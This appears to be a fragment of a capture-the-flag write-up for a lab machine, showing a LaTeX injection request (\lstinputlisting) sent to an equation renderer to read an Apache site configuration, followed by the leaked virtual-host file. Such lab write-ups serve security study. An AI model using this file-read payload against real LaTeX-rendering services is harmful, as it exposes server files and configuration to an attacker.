 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{/etc/apache2/sites-available/000-default.conf}%24&submit=
210%
4
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
ServerName topology.htb
ServerAdmin vdaisley@topology.htb
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
#ErrorLog ${APACHE_LOG_DIR}/error.log
#CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf−available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf−available/serve−cgi−bin.conf
</VirtualHost>
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
ServerName latex.topology.htb
ServerAdmin vdaisley@topology.htb
DocumentRoot /var/www/latex
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
#ErrorLog ${APACHE_LOG_DIR}/latex_error.log
#CustomLog ${APACHE_LOG_DIR}/latex_access.log common
# For most configuration files from conf−available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf−available/serve−cgi−bin.conf
</VirtualHost>